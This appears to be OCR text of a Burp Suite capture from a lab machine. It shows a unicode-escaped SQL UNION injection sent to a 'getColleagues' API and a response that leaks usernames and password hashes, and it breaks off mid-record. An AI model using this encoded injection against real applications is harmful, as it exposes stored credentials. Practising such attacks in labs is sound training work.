 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 341
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"\u0061\u0027\u0020\u0055\u004e\u0049\u004f\u004e\u0020\u00
53\u0045\u004c\u0045\u0043\u0054\u0020\u0031\u002c\u0075\u0
073\u0065\u0072\u006e\u0061\u006d\u0065\u002c\u0070\u0061\u
0073\u0073\u0077\u006f\u0072\u0064\u002c\u0034\u002c\u0035\
u0020\u0046\u0052\u004f\u004d\u0020\u004c\u006f\u0067\u0069
\u006e\u0073\u002d\u002d\u0020\u002d"
}
Response
Pretty Raw Hex Render \n
11
12 [
{
"id":1,
"name":"aldom",
"position":
"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e
86060e768d97be2d20d79dbccbe242c2244e5739",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"alyx",
"position":
"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998a
a2f244f7fc80dd2928e648465b8e7a1946a50cfa",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"ckane",
"position":
"68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648
149ae1f71201fbacc3edb639eed4e954ce5f0813",
"email":"4",
"src":"5"
},
{
"id":1,